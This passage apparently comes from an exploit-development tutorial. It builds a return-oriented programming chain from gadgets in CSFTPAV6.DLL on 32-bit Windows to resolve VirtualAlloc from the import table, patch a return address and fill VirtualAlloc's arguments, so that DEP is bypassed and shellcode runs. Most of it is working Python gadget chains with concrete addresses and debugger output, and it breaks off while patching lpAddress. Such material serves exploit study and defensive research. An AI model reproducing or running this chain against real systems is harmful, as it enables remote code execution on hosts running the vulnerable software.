We can use IDA Free/Pro to check the IAT of the loaded module or look directly from the debugger to find where CSFTPAV6.DLL stores the pointer to VirtualAlloc.

From our check, we found that the address 0x5054A220 is the IAT entry for VirtualAlloc
Calculating the Stack Offset for VirtualAlloc

Currently, we have a stack pointer in the ESI register and also know that we have inserted the dummy value 0x45454545 as a placeholder for the VirtualAlloc address into the stack.
Now, we need to calculate the distance (offset) between the current ESI position and that placeholder position on the stack. From the calculation in the debugger, we see a difference of 0x1C bytes. This means our dummy values position are located 0x1C bytes “below” the current ESP position.

In other words, if we want to access this dummy value, we must perform an arithmetic operation to shift the stack address down by 0x1C bytes so it points exactly to the placeholder address.
0:062> dd esp - 0x1c
0d59e300  45454545 46464646 00000000 48484848
0d59e310  00000000 00000000 0d59e31c 43434343
0d59e320  43434343 43434343 43434343 43434343
0d59e330  43434343 43434343 43434343 43434343
0d59e340  43434343 43434343 43434343 43434343
0d59e350  43434343 43434343 43434343 43434343
0d59e360  43434343 43434343 43434343 43434343
0d59e370  43434343 43434343 43434343 43434343
Since we already copied the ESP value to ESI in the previous step. Our target now is to perform the operation ESI = ESI - 0x1C so that ESI points exactly to that placeholder address. Unfortunately, a simple gadget like sub esi, 0x1c ; ret is not available in the CSFTPAV6.DLL module. Therefore, we need to find a more creative alternative to achieve the same goal.
Handling Null Bytes via Negative Offsets
One possible approach is to push the value 0x1C onto the stack, pop it into another register (e.g., EAX), and then subtract the registers (SUB ESI, EAX). However, this approach has a limitation because the value 0x0000001C contains a null byte (00).
The presence of this null byte will be treated as a string terminator, which could potentially break our payload later. Therefore, we must avoid using this value directly by using the two’s complement concept.
0:062> .formats 0x1C
Evaluate expression:
  Hex:     000000 1c
  Decimal: 28
  Octal:   00000000034
  Binary:  00000000 00000000 00000000 00011100
  Chars:   ....
  Time:    Wed Dec 31 16:00:28 1969
  Float:   low 3.92364e-044 high 0
  Double:  1.38338e-322
We can reverse the logic, instead of subtracting the positive value 0x1C, we will add a negative -0x1C. In computer representation, -0x1C is stored as a large 32-bit hexadecimal number (0xFFFFFFE4), which is crucially free of null bytes.
0:062> .formats -0x1C
Evaluate expression:
  Hex:     ffffffe4
  Decimal: -28
  Octal:   37777777744
  Binary:  11111111 11111111 11111111 11100100
  Chars:   ....
  Time:    ***** Invalid
  Float:   low -1.#QNAN high -1.#QNAN
  Double:  -1.#QNAN
Once we obtain the negative value, the next step is to add it to the ESP address that we saved earlier in ESI. Since registers like EAX and ECX registers usually have more gadget variations for arithmetic operations like ADD, POP, or MOV, it is more practical to perform the calculation using those registers.
The approach or plan is roughly like this:
- Copy the stack pointer value (currently in
ESI) toEAX. - Load the value
-0x1C(0xFFFFFFE4) into theECXregister. - Perform the addition
ADD EAX,ECX. The result (ESP + -0x1C) will be stored inEAX. - After that, copy the result from
EAXback intoESIto keep our reference flow consistent.
Implementation of the ROP Chain
Below is the gadget chain to carry out our plan. For the first step, we need to copy the ESI register into EAX. After searching for gadgets, we found mov eax, esi ; pop esi ; retn.
rop = pack("<L", (0x5050118e))  # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # Padding (Junk)
Because this gadget has an extra instruction (pop esi), we must add padding (junk data) after it so the execution flow stays correct. Basically, this pop esi instruction will ”consume” 4 bytes of data from the stack. This situation is common, since it is very hard to find a perfect gadget without side effects.

Next, we use the pop ecx gadget to load our negative value.
## Load Negative Offset (-0x1C) to ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe4)) # -0x1C (Two complements)
With the values ready in EAX and ECX, we just need to add EAX with ECX using the ADD EAX, ECX gadget and move the result into ESI for the next steps.
## Add EAX and ECX (EAX = EAX + ECX)
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Move result back to ESI
rop += pack("<L", (0x50537d5b)) # push eax ; pop esi ; ret
At this point, ESI now points exactly to the placeholder location on the stack, ready for the next patching stages.
Patching VirtualAlloc Addresses
After successfully determining the offset for the placeholder on the stack at runtime, the next step is to patch the dummy value with the VirtualAlloc function address that we previously obtained from the Import Address Table (0x5054A220).
Handling Bad Characters in VirtualAlloc Addresses
However, because the last byte of that address contains the value 0x20 (space), which is one of the bad characters in our scenario, we cannot load the address 0x5054A220 directly into the payload.
Therefore, to solve this problem, we will use a runtime address adjustment approach:
- We increase the address by one byte to
0x5054A221so it is free from bad characters. - After the address is loaded into a register, subtract it again by
-1(0xFFFFFFFF) using an arithmetic gadget to get the original address0x5054A220.
Here iss the implementation of this runtime address adjustment inside the ROP chain that we will build.

Loading the Modified Address
The first step is to put the modified address (0x5054A221) into the EAX register.
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x5054A221)) # VirtualAlloc IAT + 1
Adjust and Restoring the Address

Next, we need the value -1 as the operand for subtraction. In 32-bit hexadecimal representation, -1 is written as 0xFFFFFFFF and this value will be loaded into the ECX register.
Once both values are in the registers, we add the value in EAX (0x5054A221) with the value in ECX (-1) using the add eax, ecx ; ret gadget to return EAX to the correct IAT address.
## Add EAX and ECX (0x5054A221 + -1 = 0x5054A220)
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
At this point, our EAX register now holds the value 0x5054A220. Howver, remember that this is just the IAT entry address, not the actual VirtualAlloc function address.
Resolving the Function Pointer
Therefore, we need to take the actual VirtualAlloc address stored inside that IAT entry. To do this, we use the mov eax, dword ptr [eax] ; ret gadget to dereference it.
rop += pack("<L", (0x5051f278)) # mov eax, dword [eax] ; retThis instruction will change the content of EAX and before execution, it contained the IAT address (0x5054A220).

Then after execution, it will contain the actual VirtualAlloc function address in memory (0x75AD38C0).

Patching the Stack Placeholder
The final step is to overwrite the placeholder (0x45454545) on the stack with the VirtualAlloc address that stored inside the EAX register.

To do this, we use the gadget mov dword [esi], eax ; ret, to write the EAX value to the address pointed to by ESI (the placeholder location).
## Patch the placeholder with the real VirtualAlloc address
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
With this step completed, the placeholder is dynamically replaced with the correct VirtualAlloc address, and the ROP chain successfully resolves the function at runtime.

Here is the complete code snippet for the entire process that we just discussed
# Obtain & Patch VirtualAlloc Address

rop = pack("<L", (0x5050118e))  # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # Padding (Junk)
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe4)) # -0x1C
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
rop += pack("<L", (0x50537d5b)) # push eax ; pop esi ; ret

## Load Sanitized IAT Address (+1 to avoid null byte)
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x5054A221)) #  IAT Address + 1 (0x5054A220 + 1)

## Prepare -1 in ECX for Restore
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffff)) # -1 (Two's Complement)

## Restore Original Address (EAX + ECX)
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Dereference to get actual function address
rop += pack("<L", (0x5051f278)) # mov eax, dword [eax] ; ret

## Patch the placeholder with the real VirtualAlloc address
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
Patching Return Address
The next step is to patching the return address on the stack so that the program execution flow move or jumps straight to our shellcode right after VirtualAlloc finishes its job. However, before we can overwrite it with the shellcode address, we must first make sure that ESI points to the correct stack location.
Currently, the ESI pointer still points to the VirtualAlloc address (from the previous stage). In a typical stack layout, the return address is placed immediately after the function address. This means it is located 4 bytes ahead of the current ESI position. Therefore, our goal is to increment ESI by 4 bytes so it points precisely to the placeholder 0x46464646.
Aligning ESI to the Placeholder
Ideally, we would use a single efficient instruction like add esi, 0x04 ; ret. Unfortunately, such a “clean” gadget like that is not available inside CSFTPAV6.DLL.
As an alternative, we use the inc esi gadget (increment ESI +1) executed four times in a row, which gives the same final result (ESI moves forward 4 bytes).
## Patching Return Address by 4 bytes

rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
The additional instruction add al, 0x2B inside the gadget is only an unwanted instruction and does not significantly affect the ESI register or our stack flow, so it is safe to use.

After these four lines are executed, the ESI pointer now points exactly to the placeholder 0x46464646 on the stack.
Calculating the Shellcode Address
The next step is to fill the return address placeholder (currently pointed by ESI) with our shellcode address. The main problem is we don’t know the exact absolute address of the shellcode in memory because it moves around or dynamic
However, we know that the shellcode is located in the same stack, only several bytes (offset) away from our current position. Therefore, our approach is as follows:
- Take the current stack position by copying the address in
ESIinto another register as the calculation base. - Calculate the offset by adding the offset distance to that register so it points to the shellcode.
- Patch and write the result back to the location pointed by
ESI.
ROP Chain Implementation
First, we need a gadget to move the value from ESI to another register and found this gadget which works perfectly for our plan
rop += pack("<L", (0x5050118e)) # mov eax, esi ; pop esi ; ret
rop += pack("<L", (0x42424242)) # Padding pop esi
Since this gadget copies the value into EAX, we’ll use EAX as our base for calculating the shellcode address.

After EAX contains the base address, we calculate the offset by estimating that the shellcode is located 0x210 bytes away from this position. Like before, to avoid null bytes, we use the subtraction trick with a negative number (-0x210). Mathematically: EAX - (-0x210) is the same as EAX + 0x210.

rop += pack("<L", (0x5052f773)) # push eax ; pop esi ; ret
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xFFFFFDF0)) # -0x210
Therefore, we use the pop ecx gadget to load the negative value -0x210 (which is 0xFFFFFDF0 in hex) into ECX.

With the values ready in EAX and ECX, we simply subtract the ECX value from EAX using the sub eax, ecx gadget.
rop += pack("<L", (0x50533bf4)) # sub eax, ecx ; ret (EAX = ESI) - (-0x210) / EAX + 0x210The final step is to overwrite the placeholder 0x46464646 on the stack with the shellcode address stored in EAX.
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
With this final patch in place, once VirtualAlloc completes, execution will return to the address we calculated, and the program will jump straight into our shellcode.
# Patching Shellcode Return Address

rop += pack("<L", (0x5050118e)) # mov eax, esi ; pop esi ; ret
rop += pack("<L", (0x42424242)) # Padding pop esi
rop += pack("<L", (0x5052f773)) # push eax ; pop esi ; ret
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xfffffdf0)) # -0x210
rop += pack("<L", (0x50533bf4)) # sub eax, ecx ; ret
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
Patching VirtualAlloc Argument
After the return address is patched, the next step is to prepare or fill the four arguments (lpAddress, dwSize, flAllocationType, flProtect) required by VirtualAlloc so we can disable DEP and make the shellcode memory area executable.
Patching lpAddress
The first argument is lpAddress, which specifies the starting memory address we want to change permissions for. Since our main goal is to execute the shellcode, this argument must point to the shellcode location itself. The value will be the same as the shellcode address we used for the return address earlier.
Align ESI to lpAddress placeholder
In the previous step, the ESI register pointed to the return address position on the stack.

Since lpAddress is located exactly 4 bytes after it, we simply shift ESI by +4 bytes using the INC ESI gadget four times again.
## Align ESI to lpAddress placeholder (+4 bytes)

rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
Calculate Shellcode Address Relatively
Keep in mind that we can’t just write the shellcode address directly to the stack. So, just like we did for the return address, we have to calculate it relatively using a fixed offset. The difference is that because ESI has shifted by 4 bytes, the previous offset -0x210 must be adjusted to -0x20C (-0x210 + 0x4 = -0x20C).

This new offset is then used to calculate the correct shellcode address relative to the current register value. We can implement this adjustment with the following ROP chain:
## Copy ESI to EAX

rop += pack("<L", (0x5050118e)) # mov eax, esi ; pop esi ; ret
rop += pack("<L", (0x42424242)) # junk

## Load adjusted negative offset (-0x20C) to ECX
rop += pack("<L", (0x5052f773)) # push eax ; pop esi ; ret
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xfffffdf4)) # -0x20c

## Calculate final shellcode address (EAX = EAX - ECX)
rop += pack("<L", (0x50533bf4)) # sub eax, ecx ; ret
With the gadget chain above, the offset value -0x20C is used to correct the register shift, ensuring the resulting shellcode address remains accurate even though the register position has changed.
Patch lpAddress with Shellcode Address
